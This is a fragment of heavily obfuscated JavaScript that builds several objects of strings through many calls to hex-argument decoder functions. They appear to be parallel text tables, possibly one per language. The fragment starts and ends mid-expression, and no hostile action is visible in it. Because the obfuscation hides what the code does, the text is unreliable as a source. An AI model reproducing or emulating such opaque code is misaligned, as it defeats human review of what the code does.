_0x46567f={};_0x46567f[_0x3e7778(0x1128,0x6a8,0x9f3,0x15e1,0x18b2)]=_0xeecf50(0x16f9,0x1955,0x1255,0x1ab0,0xfc1)+_0xeecf50(0xca6,0x6cb,-0x393,0x46a,0x6d7)+_0x166421(0xe02,0x26d2,0x2197,0x1bf5,0x1b5d),_0x46567f[_0x1bd63c(0x3d4,0x196,-0x9fa,0x95a,0x1f7)+_0x3e7778(0xf97,0x12b9,0xf4c,0x18ad,0x102c)+'mp']=_0x35515c(0x1a72,0x1515,0xfe3,0x167b,0x1740)+_0xeecf50(-0x1aa,-0x16c,0xdae,0x5d6,0x4b6)+_0x166421(0x1ce3,0x1a1a,0x1177,0x163c,0x7dc)+_0x166421(0x155e,0x2c71,0x13b8,0x1ea9,0x1533)+_0x3e7778(0xbce,0x1456,0xacc,0xf58,0x18d6)+_0x35515c(0xa57,0xe76,0x28a,0x8d5,0xd9c)+_0x166421(0x18b4,-0xea,0x8a5,0xbfd,0xada)+_0xeecf50(0x1c7b,0x1444,0x1f3a,0x15e7,0x1ae1)+_0x1bd63c(0x282f,0x17ff,0x1897,0x159d,0x1b9f)+_0xeecf50(0x1505,0x7e8,0x1ba,0xccb,0x17e9)+_0x166421(0x435,0xbbe,0x1e6d,0x1180,0x7c5)+_0x3e7778(0x6c0,0xeff,0x13ea,-0x6ad,0x1a2),_0x46567f[_0xeecf50(0x1d7c,0xe9e,0x19c9,0x111a,0x1223)+_0xeecf50(0xeb,0x6a3,-0x23b,0x9ae,0xdc5)]=_0xeecf50(0x2f0,0x68b,0x31b,0xfd1,0x133c)+_0x3e7778(0x13a1,0x204a,0x1fb4,0x74f,0x627)+_0x166421(0x90e,0xb9b,-0x8ca,0x434,-0x25f)+_0xeecf50(0x1893,-0x3ed,-0x164,0xa1c,0xf58)+_0x3e7778(0x1375,0xadd,0x114d,0x2007,0xc0b)+_0x1bd63c(0x1d,0x623,0x8af,0x184,0x22f)+_0x3e7778(0x17c5,0xf89,0x235c,0x124b,0x1e2a)+_0x166421(0x7bc,0x181f,0x189,0xcc3,-0x178)+_0x3e7778(0x1b62,0x2142,0x192c,0x2805,0x2600)+_0xeecf50(0x1586,0xea1,0x14bb,0x143a,0x1a19)+_0x35515c(0xb0,-0x551,0xf99,0x3f6,0xb18)+_0x3e7778(0x20ad,0x24b8,0x18f2,0x27d3,0x16cb)+'.',_0x46567f[_0x3e7778(0x6b2,0x750,-0x64c,0x546,0x72d)+'um']=_0x35515c(0x1662,0x1390,0xa08,0x9ea,0x5d1)+_0xeecf50(0x101f,0x17b8,0x162a,0x1687,0x1f1e)+_0x3e7778(0x1216,0x4df,0x1da1,0xc77,0x1c82)+_0xeecf50(-0x810,0xfee,-0x220,0x5ca,0x84e)+_0x166421(0x1ef8,0x1e10,0x11c2,0x1ea9,0x1313)+_0x1bd63c(0x6d1,0x1252,0xea7,0xb3f,0x8f9)+'s',_0x46567f[_0xeecf50(0xc2f,-0x19c,0x326,0xaa3,0xd25)]=_0x3e7778(0xcae,0xdd5,0xb5c,0x809,0x1671)+_0xeecf50(0x2794,0x1d5e,0x2409,0x1c1c,0x126b)+_0xeecf50(0xb7e,0x1fef,0x9fa,0x17c1,0xc8f),_0x46567f[_0xeecf50(-0x662,0xb70,-0x709,0x4f4,0x12d6)+'cy']=_0x1bd63c(0x129c,0x1562,0x1c88,0x1ff9,0x16eb)+_0x1bd63c(0x1dcf,0x23b3,0x2141,0x22e7,0x1b07),_0x46567f[_0x3e7778(0x5ed,-0x24e,0xeaf,-0xba,0xbb0)]=_0xeecf50(0xda7,0x1b6c,0xe69,0xe2c,0x6b0)+'os',_0x46567f[_0xeecf50(0x1224,-0x655,0xf49,0x630,-0x392)]=_0x3e7778(0x9af,0xe9b,0xfa2,0xde6,0x8be)+_0x1bd63c(0x231e,0x2188,0x174c,0x1449,0x1a7a),_0x46567f['cf']=_0xeecf50(0x20f9,0x1e3b,0x1b76,0x142e,0x157b)+_0x35515c(0xc27,0x150,-0x30,0xabe,-0x46),_0x46567f[_0xeecf50(0xab4,0x4c8,0x11e4,0x37b,0xbc7)+'r']=_0x35515c(0x2ac1,0x1501,0x17e9,0x1c53,0x1e91)+_0x166421(0x173b,0x173e,0x1a99,0xd0f,0x3da)+_0x1bd63c(-0x6c5,0x624,0x643,-0x573,0xd9)+_0x3e7778(0x1e78,0x2981,0x11f9,0x20e1,0x2493)+_0x1bd63c(0x1244,0xb42,0x1055,0x106d,0xef1),_0x46567f[_0x1bd63c(-0x9f6,-0x922,-0xb49,0x98,0x14b)+_0x1bd63c(0x2de,0xceb,0x30c,0x106a,0x8c5)]=_0x1bd63c(0x232d,0x17bc,0xe8e,0x17bf,0x14d3)+_0x35515c(0xe88,0xad5,0xcc6,0xd14,0x877)+_0xeecf50(0x15ff,0x1d98,0x4d0,0xfbd,0x6c6)+_0x1bd63c(0x101f,0x1be4,0xc03,0x141b,0x159c)+_0x35515c(-0x315,-0x1b7,0xd71,0x84a,0x143c)+_0xeecf50(0xf01,0xef1,0x85,0x255,-0x210)+_0x3e7778(0x64b,0x7ca,0x10f1,0x8d5,-0x227)+_0x1bd63c(0x215,0x335,0x1cb,0xe96,0x926)+_0xeecf50(0x1b6f,0x11ef,0x1fd0,0x14a1,0x1ae2)+'i',_0x46567f[_0x3e7778(0x1971,0x1cff,0x14a3,0x23d3,0x1394)+_0x3e7778(0x1051,0x1127,0x10a8,0x1ad1,0xf03)]=_0x1bd63c(0x5eb,0x1325,0x1f56,0x16d8,0x1276)+_0x35515c(0x200f,0x13ce,0x1437,0x187c,0xee7),_0x46567f[_0x3e7778(0xc98,0x5ec,0x161a,0x10d8,0x159d)]=_0x166421(0xff9,0x2428,0x1346,0x1e53,0x255d)+_0x1bd63c(0x9a4,-0x37e,0x930,0x85a,0x8a1)+_0x1bd63c(0x18e6,0x2694,0x2153,0x186d,0x1a4a)+_0x1bd63c(0xb5,0x930,0x605,0xb3d,0xced)+_0x3e7778(0x1e27,0x18ad,0x2874,0x2461,0x284f)+_0x3e7778(0xde5,0x165c,0xa32,0x1c5d,0xe14)+_0x166421(0x781,0x1c37,0xf23,0x131b,0x1a74)+'s',_0x46567f[_0xeecf50(0x14d8,0x8aa,0x1745,0xd90,0xb6d)+'y']=_0x3e7778(0xc72,0x1291,0x1474,0x1ad3,-0x2)+_0xeecf50(0x10a9,0x16b6,0x1f2f,0x141d,0x100e)+'i',_0x46567f[_0x1bd63c(-0x6a7,-0x3f4,0xf9f,-0x77,0x14b)+_0x35515c(0x14f7,0x1177,0xf24,0xc11,0x2a)+_0x3e7778(0x66b,0xc0f,0x2b5,-0x309,-0x421)]=_0x3e7778(0x198e,0xc94,0x233c,0x115c,0x11c3)+_0x166421(0x1660,0x26b9,0x16b8,0x1e61,0x266a)+_0x3e7778(0x2039,0x1e69,0x2225,0x1fac,0x16b7)+_0x166421(0x20b,-0x4c8,-0xbd4,0x250,0x820)+_0x35515c(0x1cd7,0xff2,0x1911,0x17ea,0xb2d)+_0x35515c(0x1f9a,0xb06,0x1510,0x15ad,0x219f)+_0x1bd63c(0x1ea7,0x708,0x990,0x788,0x1544)+_0x1bd63c(0x170d,0x1afa,0x1fe5,0x1e8b,0x16f2)+_0x1bd63c(0x28f,0x104e,0x1118,0x8ae,0xad6)+_0xeecf50(0xb98,0x1f31,0x5d5,0x123b,0xe81)+_0x35515c(0x956,-0x37e,0x14a1,0x75e,0xeb4)+_0x3e7778(0xc1e,0x14bf,0x191a,0xb5b,0x1a45)+_0x1bd63c(0x402,-0xe2b,0x2c7,-0x6a3,-0xb9)+_0x3e7778(0x106d,0x12aa,0xcf4,0xb68,0xac1)+_0x1bd63c(-0x242,0xea2,0xbba,0xecd,0xbeb)+_0x1bd63c(0x15b,0x737,0xd7b,0x17c,0xb98)+_0x3e7778(0x1f06,0x10f4,0x2c16,0x1611,0x16f5)+_0x3e7778(0x4d8,-0x4fd,0x12ef,0xde7,-0x86e)+_0x166421(0x19b8,0x277c,0xf09,0x1bc7,0x1edb)+_0x3e7778(0xf37,0x863,0x1626,0xc0f,0x1683)+_0x3e7778(0x14f4,0x1b49,0x2338,0x1b52,0x16d2)+_0x3e7778(0xaf6,0x215,0xa39,0x4bd,0xc2f)+_0x166421(0x11b9,0x127e,0x1526,0x18d8,0x1021)+_0x166421(0xfef,0xb8b,0x103d,0x1512,0x223c)+_0x35515c(0x277e,0x210f,0x1392,0x1b00,0x2900)+_0x166421(0xaf2,0x53d,0x15c8,0x12c7,0x1a85)+_0x166421(0x5e3,0xcca,0x343,0x82f,0x394)+_0x166421(0x1367,0x1ca7,0xaa9,0x1471,0x1f78)+_0x35515c(0x1cd6,0xcc8,0x1731,0x1675,0x17fb)+_0xeecf50(0x4a9,0x20e,0x835,0x9de,0x591)+_0x166421(0xbeb,0x1ac,0x1741,0x9fd,0x12de)+_0x166421(0x1a5f,0xf97,0xfa0,0xc01,0xb1a)+_0x3e7778(0xfa0,0x7ec,0xc3e,0x626,0xccd)+_0x1bd63c(-0x97c,0xf0c,0x170,-0xd38,0x116)+_0xeecf50(0xc84,0x206e,0x2542,0x18d6,0x16cd),_0x46567f[_0x1bd63c(0x14e,0x679,0xb00,0x11e3,0x90b)]=_0xeecf50(0xcf6,-0x2d,-0x680,0xa2,0x6eb)+_0x35515c(0x349,0x1098,-0x955,0x2d7,0xf5c)+'e',_0x46567f[_0x3e7778(0x1112,0x11e7,0x1214,0x9d9,0x1c76)+_0x35515c(-0xac8,0x1f1,-0x2d2,0x1e0,-0xc23)]=_0x3e7778(0x1713,0x213a,0x1abc,0x1e28,0xf39)+_0x1bd63c(0xfd5,0x10b0,0xf9a,0x2a4,0x1114)+_0x1bd63c(0xb92,0xc3c,0x5f,0x1b70,0xd31)+_0x35515c(0x22f,-0x122,0x12b0,0xa72,-0x2b7)+_0x1bd63c(0x12fa,0x12e8,-0xe5,0x784,0xbd9)+_0xeecf50(0x1c19,0x691,0x9c5,0x1121,0x519),_0x46567f[_0x166421(-0xe8,0xfd0,0x162b,0xc08,0x1894)+_0xeecf50(0x1732,0xf3a,0x140b,0x146e,0x1c20)]=_0xeecf50(-0x363,0x6d2,0x5b,0xa2,-0x57f)+_0x3e7778(0x55f,0xcee,0x1157,0xfc3,0xc7b)+_0x3e7778(0x12b7,0x20e5,0x15df,0x133a,0x2011)+_0x3e7778(0x1082,0x16b2,0xe2b,0x343,0x9cb)+_0x3e7778(0x412,0xe90,-0x8c3,0xa97,0x743)+'e',_0x46567f[_0x166421(0xbe0,0xd4b,0x1727,0x1008,0x10c6)+'y']=_0x166421(0x146d,0x12c3,0x103a,0x1573,0x1a10)+_0x166421(0xf64,0xb5f,0x1737,0xabd,-0x9b)+'je';var _0x5a3826={};_0x5a3826[_0x166421(0x4e2,0x1757,0x19c4,0xf6a,0x9d8)]=_0xeecf50(0x1c72,0x10cf,0xf1a,0x15b8,0x118e)+_0x166421(0x467,0x798,0xce7,0x551,0xde4)+_0x1bd63c(0x11ee,0x1c26,0x1e29,0x1821,0x10d3)+'..',_0x5a3826[_0xeecf50(-0xee,-0x798,-0xa83,0x330,-0xcd)+_0xeecf50(0x1644,0x1886,0x91c,0xc15,0x8fe)+'mp']=_0x166421(0x12b4,-0x64f,0xb2f,0x573,0x6bc)+_0x166421(0x1390,0x178b,0x254a,0x1bf2,0x24f1)+_0x166421(0x735,0x80c,0x1436,0x62d,0x161)+_0x35515c(0x1446,0xe3a,0xd64,0x11b0,0x1b63)+_0x1bd63c(0xecd,0x14b6,0xb6e,0x4e0,0xad9)+_0x35515c(0x21ea,0x178e,0x2395,0x1930,0x2142)+_0x3e7778(0xc33,0x12da,0x680,0x134f,0x7)+_0xeecf50(0x27d,0xa0b,0x1b1d,0x1025,0xef4)+_0x1bd63c(-0x35e,0x36d,0x1205,-0x2b5,0x3d4)+_0x35515c(-0xab,0xa1e,0x55a,0x540,0xe8c)+_0x3e7778(0x1b1e,0x12f0,0x1b19,0x24d8,0x2837)+_0x3e7778(0x19cd,0xe8f,0x1e88,0x1dc6,0x1422)+_0x1bd63c(0x112,0x596,0xcb9,0xc9e,0x928)+_0x1bd63c(0xf44,0x19ae,0x155f,0x1475,0x1176)+_0x166421(0x13a6,0x1cc4,0x1e42,0x113b,0x108a),_0x5a3826[_0x166421(0x214f,0x643,0x19a0,0x12de,0x1b7b)+_0x35515c(0xcd2,0x917,0x1572,0xaa8,0x1b9)]=_0x166421(0x1aa8,0xc0b,0x15d8,0x125a,0x5d1)+_0xeecf50(0x62b,0x1265,0xec,0xaf7,0x1233)+_0x166421(0x258d,0x28b2,0x1d7c,0x1be0,0xff2)+_0xeecf50(0x1822,0x26a0,0xcf1,0x1ade,0x13fd)+_0x1bd63c(0x999,0x1b41,0xef4,0x1852,0xdf6)+_0x166421(0x8ca,0xc76,0x8ae,0x9e4,-0xdc)+_0x35515c(0x1058,0x1084,0x1ced,0x1660,0x1971)+_0x1bd63c(0xa0a,-0x6e6,-0x63d,0xed7,0x330)+_0x1bd63c(0xe5e,0x1962,0x160a,0xc93,0x15f0)+_0x3e7778(0xf07,0x13d7,0x695,0xab0,0x17c8)+_0x1bd63c(0x77e,0x1656,0x1bf3,0x136d,0x10ac)+_0x1bd63c(0x8bd,0x1229,0xfd1,0x14f9,0x1195)+_0x3e7778(0x19c8,0x1185,0x208b,0x2796,0xefb)+'s.',_0x5a3826[_0x1bd63c(-0x32e,0x209,0x86b,-0x2e8,0x1f7)+'um']=_0xeecf50(0x120c,0x12ab,0x210f,0x183f,0x253c)+_0xeecf50(0x7be,0x6b8,0x1184,0x469,-0x785)+_0x35515c(0x1af6,0x3cd,0x15a9,0x1176,0x18a6)+_0x166421(-0x70b,-0x502,-0x2b5,0x49b,-0x3ce)+_0x166421(0x1289,0x118e,0xb91,0x432,-0x1e3)+'a',_0x5a3826[_0x1bd63c(-0x229,0xd0e,0xd1c,0x177e,0x96a)]=_0xeecf50(0xe6e,0xff6,-0x201,0x3af,0x379)+_0x35515c(0x190f,0x22c5,0xddb,0x1b28,0x22fe)+_0x3e7778(0x1a11,0x23a0,0x16a3,0x1068,0x1c52),_0x5a3826[_0x1bd63c(-0x77d,0x385,-0x306,-0x502,0x3bb)+'cy']=_0x1bd63c(0x1ede,0xfb5,0xa5f,0x9c3,0x16eb)+'si',_0x5a3826[_0x1bd63c(-0x551,0xde5,0xf53,-0x5a9,0x132)]=_0x1bd63c(0x896,-0x526,0x6fb,-0x49b,0x88f),_0x5a3826[_0x35515c(0xc80,-0x4ba,0xb97,0x72a,0x11c0)]=_0x3e7778(0x9af,-0x1c0,0x1131,0x1128,0x3d2)+_0x166421(0x1809,0x1c9e,0x1c9c,0x1d77,0x170d),_0x5a3826['cf']=_0x3e7778(0x17b0,0x19c8,0x23eb,0x207b,0x1007)+_0xeecf50(0x132,0x14d6,0x121e,0x9c4,0x978),_0x5a3826[_0x166421(0x2ef,0x1e9,0x4b4,0x53f,0x1086)+'r']=_0x166421(0xfcd,0x474,0x110,0xd89,0x4e7)+_0x3e7778(0xf58,0x1cd1,0x160f,0x1a90,0x1792)+_0x166421(-0x7eb,0x1351,-0x1b7,0x64b,0xc8f)+_0x3e7778(0x79d,0x1050,0xe2b,0xf7f,0xb2)+_0x166421(0xa5d,0x133a,0x12db,0x1006,0x1bd4)+_0x1bd63c(0x1459,0x14b3,0xac8,0xb89,0x8b9),_0x5a3826[_0x1bd63c(-0x7c0,-0x34a,0xbb7,0x546,0x14b)+_0x3e7778(0xd80,0x5f1,0x124e,0x104e,-0x98)]=_0xeecf50(0x10e8,0x14b5,0x3d5,0x1063,0xc9f)+_0xeecf50(0x2b5,-0x77b,-0x443,0x165,0x10d)+_0x166421(0x3c5,0x6b5,0x1036,0x5eb,-0x582)+_0xeecf50(0x442,0xd5d,-0xcf,0x160,0xc17)+_0x166421(0x11a5,0x1fb1,0xd3d,0x14f6,0x9f4)+_0x35515c(0xab2,-0x3c0,-0x5ff,0x7f1,0xd36)+_0x1bd63c(0x7e9,0xede,0x56b,0xcba,0x63c)+_0x1bd63c(0x808,0xc72,0x83d,0xcc7,0xd30)+_0x1bd63c(0x1f4d,0x1a49,0x7d8,0xf48,0x1533),_0x5a3826[_0x3e7778(0x1971,0x1c27,0x1bec,0x1c6a,0x23e9)+_0x3e7778(0x1051,0xa99,0x1aae,0x1162,0x53c)]=_0x1bd63c(-0x464,0x5b7,-0x3d6,0x10b1,0x355)+_0xeecf50(0x545,0x7e1,0xddd,0x74e,0x1519)+_0xeecf50(0xe57,0x872,0xd34,0x998,0x936),_0x5a3826[_0x1bd63c(0x8b9,0x1549,-0x3b8,-0x13b,0x7dd)]=_0x166421(-0x850,0xfc4,0x434,0x466,0x587)+_0xeecf50(0x1f9a,0x24ad,0x22cd,0x1a22,0xc73)+_0x1bd63c(0x29c0,0x25e4,0x28eb,0x2348,0x1bb2)+_0xeecf50(-0x9de,-0x52b,0x1ec,0x34a,-0x11e)+_0x1bd63c(0x36d,0x85b,0xf2b,0x1efc,0x112d)+_0x166421(0x56f,0xab7,0x1d78,0xf69,0x47e)+_0x1bd63c(0xc4c,0x71c,0x1490,0x731,0xe6a)+_0xeecf50(0xf95,0x22ce,0x1cf4,0x17e6,0x9d6)+'t',_0x5a3826[_0x35515c(0x1582,0x18d1,0x15aa,0xe8a,0x18d2)+'y']=_0x35515c(0x1160,0x26a5,0x12c4,0x1939,0x1480)+'n',_0x5a3826[_0x166421(0x294,0xa69,0xc61,0x448,-0x7de)+_0x35515c(0x123,0x124a,0x41a,0xc11,0x808)+_0xeecf50(-0x827,-0x269,-0xa9,0x2e9,0x829)]=_0xeecf50(-0x1b8,0xcdb,0x130,0x2d0,0x702)+_0xeecf50(0x171b,0x819,0x1486,0x8e0,0xd1f)+_0x35515c(0x1320,0x2415,0x20f6,0x1cd1,0x215b)+_0x166421(0xeb4,0x17c1,0x1ad7,0x120a,0x634)+_0x3e7778(0x176f,0x1624,0x2027,0x2094,0x241c)+_0xeecf50(0xced,0x1291,0x69d,0xa82,0xd68)+_0x35515c(0x4d7,-0x7e,0x6a4,0x521,0x12f)+_0x166421(0xd45,0x1729,0xebd,0x174c,0x115f)+_0x1bd63c(0x1f4,-0x73d,-0xcfe,-0xb46,-0x3c)+_0xeecf50(0x1ddc,0x248e,0x1254,0x174f,0x1bdb)+_0x1bd63c(0x4aa,0x308,0x25f,0x1493,0xee4)+_0x166421(0x1c7a,0x2877,0x256d,0x1b84,0x1980)+_0x3e7778(0x1656,0x1b9a,0x14cc,0x189c,0x1a6a)+_0xeecf50(-0x3ac,-0xcda,0xd11,0xb4,-0xcc4)+_0x35515c(-0x659,-0x263,0x11ae,0x4f7,0x177)+_0xeecf50(0x16b0,0x31a,0x1ae,0xbfd,0x1816)+_0x3e7778(0xed4,0x18e1,0x9c6,0x12e7,0x17c9)+_0x3e7778(0x102b,0xcc1,0x13e1,0x1c89,0x375)+_0x1bd63c(0x7be,0x1683,0x572,0xd90,0xdd9)+_0xeecf50(0x235d,0x1b89,0x1552,0x1a01,0x1062)+_0x3e7778(0x1285,0x1685,0x19a8,0x13b8,0x157a)+_0x166421(0xf49,0x1965,0x1e68,0x16d4,0x23fc)+_0xeecf50(0xd3b,0x155d,0x629,0x1008,0x703)+_0x35515c(0xcf5,0x11fc,0x4fa,0xaaa,0xacd)+_0x1bd63c(0x744,0x826,0x8ca,0xa28,0x117d)+_0x1bd63c(0x1092,0x1dc1,0x159e,0x15f0,0x14ba)+_0x35515c(0xe92,0x10b4,0x1344,0x791,-0x69a)+_0x166421(-0x6fc,0x7d5,-0x17,0x5eb,-0x612)+_0x166421(0x71a,0x1c40,0x131a,0x138f,0x1fef)+_0x3e7778(0x17d3,0x108e,0x1204,0x1ae1,0xa58)+_0x1bd63c(0x15b1,0xffb,-0x5ca,-0x1c,0x7e5)+_0xeecf50(0xd2,-0x15e,-0x580,0x2b8,0xe18)+_0x166421(0x714,-0x27e,0xb5,0x6f8,-0x38b)+_0x166421(0xfb3,0x1827,0x1675,0xfd9,0x153d),_0x5a3826[_0x166421(0xf47,0xcd7,0x29,0xc08,0x110c)]=_0x3e7778(0x9c2,0x41a,0x160f,0x6eb,0x148f),_0x5a3826[_0x1bd63c(0x1dc,0x1a86,0x73a,0x761,0xc57)+_0xeecf50(-0xb8f,0x46c,0xd42,0xe6,0x702)]=_0x1bd63c(0x191c,0x225b,0x13c6,0x2150,0x173a)+_0x35515c(-0xa2,0xec6,0x407,0xa60,0x1793)+_0x35515c(0x1114,0x222b,0x2274,0x1445,0x1507)+_0x3e7778(0x1c28,0x1adb,0x2a83,0x158c,0x1b38)+_0x166421(0xd6,0x1029,0xe18,0x32c,0x373)+_0x166421(0x10de,0xf58,0x104e,0x19c0,0x1cef)+_0xeecf50(0x131d,0x458,-0x6b1,0x63a,0x11b1),_0x5a3826[_0x3e7778(0xdc6,0xd16,0xe81,0x1934,0x5d1)+_0x166421(0x1a27,0x13fb,0x820,0x1632,0x1bdc)]=_0x166421(0x1198,-0x1b6,0x791,0x804,0xb1a)+_0x3e7778(0x1f4d,0x11fb,0x2db8,0x2342,0x2c45)+_0x166421(0xf7f,0x1303,0x2310,0x1588,0x824),_0x5a3826[_0xeecf50(0x1772,0x1552,0x4fd,0xe44,0x1092)+'y']=_0x35515c(0xe71,0x969,0x36c,0xe48,0x12e1)+_0x1bd63c(0x916,-0xad5,-0xa0,0x97f,0x355)+_0x166421(0xcfb,0xa0c,-0x65,0x912,0x343)+_0x1bd63c(-0xb6,-0x47a,0x42a,0x1c9,0x1ca)+_0xeecf50(0x6b6,-0x75b,0x890,0x31e,0xf20);var _0xc83ad3={};_0xc83ad3[_0x1bd63c(0xc60,0x8e6,0xe08,0x135,0xc6d)]=_0x35515c(0x99d,-0xf8,0x2f9,0x64a,-0x679)+_0x166421(0xf98,-0x78b,0xca6,0x584,0x600)+_0x1bd63c(0x10cc,0x1e81,0x1f2b,0x1e8d,0x1688),_0xc83ad3[_0x3e7778(0x6b2,0x1520,0x8dc,0x237,0x142c)+_0x1bd63c(0xabf,0x14ee,0x9d3,0x1804,0xadc)+'mp']=_0x35515c(0xd48,0xb33,0xa8d,0x4f8,0x389)+_0x1bd63c(0x39e,-0x2,0x597,0x317,0xd79)+_0x3e7778(0x1b1a,0x1caf,0x1f52,0xcca,0xdc1)+_0x166421(0x2195,0x23dd,0x2065,0x1768,0x92e)+_0x3e7778(0x1e11,0x1a0c,0x1e6b,0x1dda,0x1406)+_0xeecf50(0x135,0x85d,0x56a,0x206,-0x13b)+_0x166421(0x1a54,0x18d2,0xf02,0x1131,0x13e6)+_0x35515c(0x220f,0x13d3,0x1199,0x1495,0x1fec)+_0x166421(0x1b12,0xa14,0x6aa,0x112a,0x3b7)+_0x35515c(0xb21,0x13b1,0xc1f,0x16d3,0x1b4b)+_0x35515c(0x1367,-0x433,0x5e9,0x558,-0x2eb)+_0x166421(0x1e82,0xf36,0x1901,0x1481,0x211c)+'.',_0xc83ad3[_0xeecf50(0x1d26,0x1aa5,0x91f,0x111a,0x15df)+_0x3e7778(0xd30,0x1e,0xa23,0x1643,0x128d)]=_0x35515c(0x1154,0x92a,0x1178,0x127a,0x1fc1)+_0x35515c(0xf8a,0x1ac2,0x1179,0x1b40,0x2947)+_0x166421(0xb30,0x9d4,0x1218,0xf3f,0x1a99)+_0x1bd63c(0x3c0,0x176e,0xd11,0x1db,0xa7b)+_0x35515c(0x65f,0x21d0,0x2169,0x1465,0x172f)+_0x3e7778(0x8d5,0xad7,0x42a,-0x2ec,0x715)+_0x3e7778(0x1a8f,0x18ac,0x133b,0x11c7,0x1e38)+_0xeecf50(0x5d6,0x3f2,0xca6,0xd5c,0xa3e)+_0x166421(0x1a8a,0x11a9,0x1b15,0x177e,0x1596)+_0x3e7778(0x1b8e,0x1d6b,0x1579,0x1de1,0x259e)+_0x35515c(0x77d,0x952,0x1233,0x129f,0x824)+_0x35515c(0x9f3,0x196c,0x1796,0x15ab,0x86d)+_0x1bd63c(0x1bd8,0x1ff7,0x1154,0x1ee1,0x1756)+_0x166421(0x13ea,0x2050,0x10cb,0x1987,0x1dbc),_0xc83ad3[_0x35515c(0x12c,-0x39,0x330,0x42a,-0x335)+'um']=_0x35515c(0x77c,0x976,0x30f,0xd58,0xd36)+_0x3e7778(0xe12,0x13a3,0xde9,0x1140,0xcf9)+_0x3e7778(0x203a,0x28ed,0x2b92,0x2d17,0x1e90)+_0x3e7778(0x87b,0x236,-0x44e,0xb03,0xe94)+_0x35515c(0xef6,0x99f,0x181a,0xfe7,0x1a7)+_0xeecf50(0x447,0x100a,0x1624,0xe75,0x182d),_0xc83ad3[_0x35515c(0x9a6,0x679,0x1792,0xb9d,0x1495)]=_0x1bd63c(-0xac8,-0x7a,-0xb0b,0x1df,0x2c5)+_0x3e7778(0x1234,0xc6f,0xbde,0x1ed1,0x1bb7)+_0x35515c(-0x981,-0x7eb,0x333,0x385,0x1146),_0xc83ad3[_0x166421(0xa77,0x2f4,0x83,0x6b8,-0x538)+'cy']=_0x35515c(0xa36,0x125d,-0x37b,0x738,0xd7a)+_0x35515c(0x53d,0x1811,0x5b7,0xb78,0xc9e),_0xc83ad3[_0x166421(0xc8c,-0x2e7,0x12b,0x42f,0x1e6)]=_0x35515c(0xfb6,-0x353,0xab7,0x692,-0x3b6)+'r',_0xc83ad3[_0x166421(-0xa8,0x378,0x147e,0x7f4,0x318)]=_0x3e7778(0x9af,0x379,0xe83,-0x150,-0x17f)+_0x166421(0x1c40,0x1572,0x17c6,0x1d77,0x1e3e),_0xc83ad3['cf']=_0x1bd63c(0x1d96,0xa46,0x1c28,0x176b,0x12f5)+_0xeecf50(-0x352,0x1166,0x4dd,0x9c4,-0x366),_0xc83ad3[_0x1bd63c(0x8ef,0x478,0x302,0xd42,0x242)+'r']=_0x1bd63c(0xf76,0x3f0,0x45,0x54,0x119)+_0x1bd63c(0x832,0x98c,0x154b,0x57,0x8d6)+_0x35515c(0x222f,0x1939,0xdd9,0x1a9b,0xd21)+_0x166421(0xec9,0x1083,0x16c9,0xc9a,0x142a)+_0x35515c(0x166e,0x1c86,0xbad,0x15a7,0xf7a),_0xc83ad3[_0x3e7778(0x606,-0x12b,0xdd3,0x133,-0x2a2)+_0x3e7778(0xd80,0x7fc,0x760,0xb16,0xb2b)]=_0xeecf50(0x21e5,0x15d9,0x2479,0x1b46,0x28c8)+_0x1bd63c(-0x312,0x219,0xe75,0x10c2,0xaa0)+_0x166421(0xdaf,0x1f23,0x1800,0x1b6b,0x13f7)+_0xeecf50(0x1656,0x435,0x19b3,0xb5e,-0xee)+_0x3e7778(0xf35,0xb9e,0x1093,0x90b,0x1661)+_0x1bd63c(0x7dd,0x545,0x1228,0x1e2e,0xfb9)+_0x1bd63c(0x4e1,0x1464,0x1173,0x9b3,0x611)+_0xeecf50(0x1f11,0x261f,0x1385,0x1a61,0x2503),_0xc83ad3[_0xeecf50(0x2267,0x2077,0x1e57,0x15ef,0x107d)+_0x3e7778(0x1051,0x10fe,0xdb7,0x124f,0x8b5)]=_0x166421(0x12ca,0x1207,0x1846,0xd54,0x107d)+_0x3e7778(0x1476,0x118d,0xbf3,0x716,0xf8e),_0xc83ad3[_0xeecf50(0xa2b,0x94a,0x25,0x916,0x150c)]=_0xeecf50(-0x4e,0x1062,-0x827,0x521,-0x87)+_0xeecf50(-0xe9,0xf5d,0x2a0,0xbe3,0x1017)+_0xeecf50(0xfdd,0x9bd,0x16b9,0xb28,0x8f0)+_0xeecf50(0x1c41,0xd4a,0x5e1,0xfd7,0xbcc)+_0x166421(0x210d,0x1bb6,0x180c,0x12f5,0x1764)+_0x1bd63c(0x633,0x13e6,0x187f,0x12b0,0xdd4)+'ot',_0xc83ad3[_0x3e7778(0x1112,0x1dbb,0x400,0x183f,0x1849)+'y']=_0x1bd63c(0x348,0x2cf,0x8e1,-0x25,0x2c5)+_0x35515c(0x814,0x14c8,0x17cc,0xfac,0x12ec),_0xc83ad3[_0x3e7778(0x606,0x144a,0x710,0x492,0xaa6)+_0xeecf50(0x177,0x1166,-0x1f9,0xb17,0x1425)+_0x1bd63c(0xf3d,-0x9b9,0x754,0xae0,0x1b0)]=_0x3e7778(0x1ec8,0x1f54,0x1b20,0x2cf0,0x2420)+_0xeecf50(-0x2fb,0x309,0x882,0x2d8,0x4cc)+_0x35515c(0x12db,0x60,0x15f5,0xd6b,0xdc)+_0x1bd63c(0xcc,-0x153,-0x82a,-0x7d3,0x126)+_0xeecf50(-0x372,-0x5c,0x14f8,0xada,0x796)+_0xeecf50(0x5fb,-0x542,0x4f2,0x94,0x490)+_0x35515c(0x98d,0x23a0,0xb0e,0x163f,0xd78)+_0xeecf50(0x16f6,0x1bd4,0x1171,0x1159,0x1870)+_0x1bd63c(0x85b,0x1aaf,0x69b,0x512,0xd17)+_0xeecf50(0x2543,0x1db1,0x217a,0x1c9b,0x21e0)+_0x35515c(-0x5a5,0xeab,0x36e,0x72d,0x194)+_0x3e7778(0x1dc7,0x1175,0x1836,0x23e3,0x1b5e)+_0xeecf50(0x1946,0x264,0x271,0x10ab,0xb89)+_0x166421(0x2271,0x1123,0x208d,0x17c1,0x2022)+_0xeecf50(0x24b4,0x197c,0x139a,0x1b4b,0x1d99)+_0x35515c(0xfa5,0x1738,0x1042,0x1670,0x1faf)+_0x1bd63c(0xfbb,0xc45,0x25ea,0xda0,0x195b)+_0x3e7778(0x1d8a,0x2050,0xf67,0x1104,0x2a95)+_0x3e7778(0x1ee0,0x1e00,0x11f9,0x2230,0x12ef)+_0x3e7778(0x15a6,0xfdd,0xd17,0x240c,0x972)+_0x35515c(0x263a,0x195e,0x255d,0x1cda,0x1fe5)+_0x35515c(0x17cb,0x6c7,0x1dfe,0x136e,0x